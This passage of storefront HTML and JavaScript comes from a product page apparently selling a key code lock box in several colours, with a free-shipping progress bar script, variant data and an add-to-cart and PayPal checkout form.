                var t = setInterval(function () {
                    $percent.html(parseInt(progress_in.width() / this_.width() * 100))
                }, options.speed / 100);
                progress_in.animate({
                    width: options.percent + "%"
                }, options.speed, function () {
                    clearInterval(t);
                    t = null;
                    // $percent.html(options.percent);
                    options.percent == 100 && progress_in.css("border-radius", 0);
                });
            });
            return $(this);
        }
    
        function initOptions(options) {
            (!options.hasOwnProperty("speed") || isNaN(options.speed)) && (options.speed = 1000);
            (!options.hasOwnProperty("percent") || isNaN(options.percent)) && (options.percent = 100);
            !options.hasOwnProperty("direction") && (options.direction = 'left');
            options.fontSize = Math.floor(parseInt(options.height) * 6 / 10) + "px";
            options.lineHeight = options.height;
        }
    
        function initCss(options, obj) {
            obj.css({
                "width": options.width,
                "height": options.height
            }).find("div.percent-show").css({
                "lineHeight": options.lineHeight,
                "fontSize": options.fontSize
            });
            if(options.direction =="right"){
                obj.find("div.progress-in").addClass("direction-right");
            }else{
                obj.find("div.progress-in").addClass("direction-left");
            }
        }
    })(jQuery);
  </script>
  <script>
    ;
    $(function(){
      //selected_or_first_available_variant
      var has_only_default_variant = false; // 是否为单规格商品  true为单规格  false为多规格
      var selected_or_first_available_variant = {"id":46407253033266,"title":"Gris \/ COMPRA 1","option1":"Gris","option2":"COMPRA 1","option3":null,"sku":"LE32149535HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093719858,"product_id":8616284258610,"position":1,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":679,"height":684,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624","variant_ids":[46407253033266]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Gris \/ COMPRA 1","public_title":"Gris \/ COMPRA 1","options":["Gris","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541306674,"position":1,"preview_image":{"aspect_ratio":0.993,"height":684,"width":679,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]}; // 页面进入默认商品
      var variants = [{"id":46407253033266,"title":"Gris \/ COMPRA 1","option1":"Gris","option2":"COMPRA 1","option3":null,"sku":"LE32149535HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093719858,"product_id":8616284258610,"position":1,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":679,"height":684,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624","variant_ids":[46407253033266]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Gris \/ COMPRA 1","public_title":"Gris \/ COMPRA 1","options":["Gris","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541306674,"position":1,"preview_image":{"aspect_ratio":0.993,"height":684,"width":679,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407253066034,"title":"Gris \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Gris","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535HUI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093752626,"product_id":8616284258610,"position":2,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":800,"height":800,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624","variant_ids":[46407253066034]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Gris \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Gris \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Gris","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541339442,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252771122,"title":"Azul \/ COMPRA 1","option1":"Azul","option2":"COMPRA 1","option3":null,"sku":"LE32149535LAN","requires_shipping":true,"taxable":false,"featured_image":{"id":42546110562610,"product_id":8616284258610,"position":9,"created_at":"2023-08-17T23:12:37-08:00","updated_at":"2023-08-17T23:12:38-08:00","alt":null,"width":683,"height":633,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758","variant_ids":[46407252771122,46407252803890]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Azul \/ COMPRA 1","public_title":"Azul \/ COMPRA 1","options":["Azul","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933558477106,"position":9,"preview_image":{"aspect_ratio":1.079,"height":633,"width":683,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252803890,"title":"Azul \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Azul","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535LAN*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546110562610,"product_id":8616284258610,"position":9,"created_at":"2023-08-17T23:12:37-08:00","updated_at":"2023-08-17T23:12:38-08:00","alt":null,"width":683,"height":633,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758","variant_ids":[46407252771122,46407252803890]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Azul \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Azul \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Azul","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933558477106,"position":9,"preview_image":{"aspect_ratio":1.079,"height":633,"width":683,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252836658,"title":"Rojo \/ COMPRA 1","option1":"Rojo","option2":"COMPRA 1","option3":null,"sku":"LE32149535RED","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093883698,"product_id":8616284258610,"position":5,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624","variant_ids":[46407252836658,46407252869426]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Rojo \/ COMPRA 1","public_title":"Rojo \/ COMPRA 1","options":["Rojo","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541503282,"position":5,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252869426,"title":"Rojo \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Rojo","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535RED*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093883698,"product_id":8616284258610,"position":5,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624","variant_ids":[46407252836658,46407252869426]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Rojo \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Rojo \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Rojo","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541503282,"position":5,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252902194,"title":"Negro \/ COMPRA 1","option1":"Negro","option2":"COMPRA 1","option3":null,"sku":"LE32149535HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093916466,"product_id":8616284258610,"position":6,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624","variant_ids":[46407252902194,46407252934962]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Negro \/ COMPRA 1","public_title":"Negro \/ COMPRA 1","options":["Negro","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541536050,"position":6,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252934962,"title":"Negro \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Negro","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535HEI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093916466,"product_id":8616284258610,"position":6,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624","variant_ids":[46407252902194,46407252934962]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Negro \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Negro \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Negro","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541536050,"position":6,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252967730,"title":"Verde \/ COMPRA 1","option1":"Verde","option2":"COMPRA 1","option3":null,"sku":"LE32149535LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093850930,"product_id":8616284258610,"position":4,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624","variant_ids":[46407252967730,46407253000498]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Verde \/ COMPRA 1","public_title":"Verde \/ COMPRA 1","options":["Verde","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541470514,"position":4,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407253000498,"title":"Verde \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Verde","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535LVS*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093850930,"product_id":8616284258610,"position":4,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624","variant_ids":[46407252967730,46407253000498]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Verde \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Verde \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Verde","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541470514,"position":4,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407253098802,"title":"Naranja \/ COMPRA 1","option1":"Naranja","option2":"COMPRA 1","option3":null,"sku":"LE32149535JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093949234,"product_id":8616284258610,"position":7,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624","variant_ids":[46407253098802,46407253131570]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Naranja \/ COMPRA 1","public_title":"Naranja \/ COMPRA 1","options":["Naranja","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541568818,"position":7,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407253131570,"title":"Naranja \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Naranja","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535JUS*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093949234,"product_id":8616284258610,"position":7,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624","variant_ids":[46407253098802,46407253131570]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Naranja \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Naranja \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Naranja","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541568818,"position":7,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  
      var is_show_buy_more_discount = false;// 是否开启多买折扣配置
      
      
      $('.cfsp_content input[name=quantity]').on('change',function(e){
        var fspb_timer1 = setTimeout(function(){
          clearTimeout(fspb_timer1);
          if(!has_only_default_variant){
            var id = $("input[name=id]").val();
            freeShoppingProgressBarInit(id)
          }else{
            freeShoppingProgressBarInit(selected_or_first_available_variant.id)
          }
        },0)
      })
      
      if(!has_only_default_variant){
        $(".cfsp_content input[type=radio]").on('change',function(e){
          var fspb_timer2 = setTimeout(function(){
            clearTimeout(fspb_timer2);
            var id = $("input[name=id]").val();
            freeShoppingProgressBarInit(id);
          },0)
        })
    
        $(".cfsp_content select").on('change',function(e){
          var fspb_timer3 = setTimeout(function(){
            clearTimeout(fspb_timer3);
            var id = $("select[name=id]").val();
            freeShoppingProgressBarInit(id);
          },0)
        })
      }
  
      
  
      freeShoppingProgressBarInit(selected_or_first_available_variant.id);
  
      function freeShoppingProgressBarInit(pid){
        var free_shipping_price = 50;
        var curVariant = has_only_default_variant ? variants[0] : variants.filter(item => item.id == pid)[0];
        var curPrice = curVariant.price;
        var curBuyNum = $('.cfsp_content input[name=quantity]').val();
        var curTotal = curPrice * curBuyNum;
        console.log(curTotal)
          //$('.cfsp_content input[name=quantity]')
        var money_format = "$";
        var free_shipping_text1 = "Compra #{price} más para Envío GRATIS";
        var free_shipping_text_success = "Tu pedido es entrega gratuita";
        var tipsText = ``;
        var curProgress = 0; // 当前进度
  
        if(is_show_buy_more_discount){ // 当前开启了多买折扣
          var buy_more_limit1 = 2;
          var buy_more_value1 = 5;
        
          var buy_more_limit2 = 3;
          var buy_more_value2 = 8;
        
          var buy_more_limit3 = 4;
          var buy_more_value3 = 12;
        
          var buy_more_limit4 = 0;
          var buy_more_value4 = 0;
        
          var buy_more_limit5 = 0;
          var buy_more_value5 = 0;
          
          var theme_buy_more_arr = [];
          if(buy_more_limit1 && buy_more_value1){
            theme_buy_more_arr.push({limit:buy_more_limit1,value:buy_more_value1})
          }
          if(buy_more_limit2 && buy_more_value2){
            theme_buy_more_arr.push({limit:buy_more_limit2,value:buy_more_value2})
          }
          if(buy_more_limit3 && buy_more_value3){
            theme_buy_more_arr.push({limit:buy_more_limit3,value:buy_more_value3})
          }
          if(buy_more_limit4 && buy_more_value4){
            theme_buy_more_arr.push({limit:buy_more_limit4,value:buy_more_value4})
          }
          if(buy_more_limit5 && buy_more_value5){
            theme_buy_more_arr.push({limit:buy_more_limit5,value:buy_more_value5})
          }
        
          theme_buy_more_arr = theme_buy_more_arr.sort(function(a,b){return a.limit - b.limit}); // 从小到大进行排序
  
          var item = null;
          if(theme_buy_more_arr.length > 0){
            for(let i = theme_buy_more_arr.length-1; i >= 0; i--){
              var cur = theme_buy_more_arr[i];
              if(curBuyNum >= cur.limit){
                item = cur;
                break;
              }
            }
          }
  
          // 如果item存在  证明有满足条件折扣
          if(item){
            console.log(item)
            console.log(curTotal * (item.value/100))
            
            curTotal = curTotal - (curTotal * (item.value/100))
            console.log(curTotal)
          }
        }
        
        if(curTotal >= free_shipping_price * 100){
          tipsText = free_shipping_text_success;
          curProgress = 100;
          $('.progress-in').addClass('progress-in-full');
        }else{
          console.log(curTotal)
          console.log(free_shipping_price * 100)
          var diffPrice = parseFloat(Math.abs((curTotal - free_shipping_price * 100)/100)).toFixed(2);
          console.log(diffPrice)
          tipsText = free_shipping_text1.replace('#{price}',`${money_format}${diffPrice}`)
          curProgress = Math.floor((curTotal / (free_shipping_price * 100))*100)
          console.log(curProgress)
        }

        console.log(curProgress)
        
        $('.percent-content span').html(tipsText)
        $(".progress-out").myProgress({speed: 1000, percent: curProgress});
      }
      
    })
  </script>
  
              
            </div><div  class="pfac_visable">

              <style>
  .my_multicolumn_text{
    color: #000000
  }
  .my_multicolumn_icon svg{
    fill: #323232;
    color: #323232;
  }
</style>
<div class="my_multicolumn">
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M17.14 13.65h-3.457c.327-1.022.517-2.081.568-3.164h3.751a7.954 7.954 0 0 1-.862 3.165zm-5.784 4.259a13.405 13.405 0 0 0 1.968-3.285h3.226a8.038 8.038 0 0 1-5.194 3.285zM3.45 14.624h3.227a13.407 13.407 0 0 0 1.968 3.285 8.039 8.039 0 0 1-5.195-3.285zm-1.451-4.138h3.751c.051 1.083.24 2.142.568 3.165H2.86a7.97 7.97 0 0 1-.862-3.165zM2.86 6.35h3.457a12.244 12.244 0 0 0-.568 3.164H1.998A7.97 7.97 0 0 1 2.86 6.35zm5.784-4.258a13.416 13.416 0 0 0-1.968 3.285H3.449a8.04 8.04 0 0 1 5.195-3.285zm7.906 3.285h-3.226a13.414 13.414 0 0 0-1.968-3.285 8.04 8.04 0 0 1 5.194 3.285zm-4.3 0h-4.5A12.805 12.805 0 0 1 10 2.007a12.807 12.807 0 0 1 2.25 3.37zM6.734 9.513C6.79 8.43 7 7.37 7.358 6.35h5.284c.359 1.02.568 2.08.624 3.164H6.734zm.624 4.138a11.26 11.26 0 0 1-.624-3.165h6.532a11.26 11.26 0 0 1-.624 3.165H7.358zm.392.973h4.5A12.799 12.799 0 0 1 10 17.992a12.797 12.797 0 0 1-2.25-3.368zm10.252-5.11h-3.75a12.265 12.265 0 0 0-.569-3.165h3.457c.493.96.794 2.03.862 3.164zM1 10c0 4.963 4.037 9 9 9s9-4.037 9-9-4.037-9-9-9-9 4.037-9 9z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Envío súper rápido</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M18.41 14.672a1.811 1.811 0 0 0-1.743-1.359c-.834 0-1.538.578-1.743 1.359H13.81v-4.366h5.238v4.366h-.638zm-1.743 1.552a1.04 1.04 0 0 1-.929-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .929-.582c.404 0 .757.237.928.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.928.582zm-3.81-1.552h-5.4a1.811 1.811 0 0 0-1.743-1.359c-.833 0-1.538.578-1.743 1.359H.952V4.97h11.905v9.702zm-7.143 1.552a1.04 1.04 0 0 1-.928-.582 1.042 1.042 0 0 1 0-.97 1.04 1.04 0 0 1 .928-.582c.405 0 .757.237.929.582a1.042 1.042 0 0 1 0 .97 1.04 1.04 0 0 1-.929.582zM16.9 6.91l1.699 2.426h-4.79V6.91H16.9zm.486-.97H13.81V4H0v11.642h3.971c.205.78.91 1.358 1.743 1.358.834 0 1.538-.577 1.743-1.358H14.924c.205.78.91 1.358 1.743 1.358.833 0 1.538-.577 1.743-1.358H20V9.666L17.386 5.94z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Devoluciones gratis</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.496 0 0 5.45v8.993L9.5 20l9.5-5.522V5.281L9.496 0zm-7.96 5.745 7.968-4.573 3.01 1.673-7.67 4.77-3.308-1.87zm4.321 2.442 7.678-4.775 3.929 2.183-7.968 4.648-3.639-2.056zm4.149 2.94 7.983-4.657v7.416l-7.983 4.64v-7.4zM1.01 13.852V6.62l3.34 1.888v3.007l1.012.45V9.079l3.631 2.052v7.391l-7.983-4.67z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Servicio 24/7</div>
  </div>
  <div class="my_multicolumn_card">
    <div class="my_multicolumn_icon">
      <svg width="20" height="20" xmlns="http://www.w3.org/2000/svg"><path d="M9.5 1c2.757 0 5 2.243 5 5v.813H18v12.34H1V6.814h3.5V6c0-2.757 2.243-5 5-5zM17 7.813H2v10.34h15V7.814zM9.5 10.5a1.25 1.25 0 0 1 .5 2.394v2.318H9v-2.318a1.25 1.25 0 0 1 .5-2.394zm0-8.5c-2.205 0-4 1.794-4 4v.813h8V6c0-2.206-1.794-4-4-4z" fill="currentColor"></path></svg>
    </div>
    <div class="my_multicolumn_text">Pagos seguros</div>
  </div>
</div>

              <product-form class="product-form" style="margin-top:1rem;">
                <div class="product-form__error-message-wrapper" role="alert" hidden>
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                    <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                    <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                    <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                    <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                  </svg>
                  <span class="product-form__error-message"></span>
                </div><form method="post" action="/cart/add" id="product-form-template--25853158621490__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46407253033266" disabled>
                  <div class="product-form__buttons">
                    <button
                      type="submit"
                      name="add"
                      class="product-form__submit button button--full-width button--secondary"
                      
                    >
                        <span>Agregar al carrito
</span>
                        <div class="loading-overlay__spinner hidden">
                          <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                    </button><div class="animate__headShake">
                        <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:74606838066,&quot;countryCode&quot;:&quot;CN&quot;,&quot;merchantName&quot;:&quot;kilmargo&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:false,&quot;hasManagedSellingPlanState&quot;:null,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;Z27T7AXAX9N68&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=USD\u0026locale=es_ES\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=Z27T7AXAX9N68\u0026intent=authorize&quot;}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="414c94a837737837ab87d2acc7ef1426" buyer-country="ES" buyer-locale="es" buyer-currency="USD" variant-params="[{&quot;id&quot;:46407253033266,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46407253066034,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46407252771122,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46407252803890,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46407252836658,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46407252869426,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46407252902194,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46407252934962,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46407252967730,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46407253000498,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46407253098802,&quot;requiresShipping&quot;:true},{&quot;id&quot;:46407253131570,&quot;requiresShipping&quot;:true}]" shop-id="74606838066" enabled-flags="[&quot;d6d12da0&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
                      </div></div><input type="hidden" name="product-id" value="8616284258610" /><input type="hidden" name="section-id" value="template--25853158621490__main" /></form></product-form>
            
              
                <img loading="lazy" srcset="//kilmargo.com/cdn/shop/files/klarna_oxxo_779f5af0-335d-4835-9a8a-0b551c32b2e4.png?v=1766567459" style="max-width:100%;display:block;margin-top:1rem;" />
              

               
                
              <div class="ba-vol-wrapper"> </div>

              <div class="quick-add-hidden">
                
              </div>

              <link href="//kilmargo.com/cdn/shop/t/19/assets/component-pickup-availability.css?v=23027427361927693261769397822" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                
                data-root-url="/"
                data-variant-id="46407253033266"
                data-has-only-default-variant="false"
              >
                <template>
                  <pickup-availability-preview class="pickup-availability-preview">
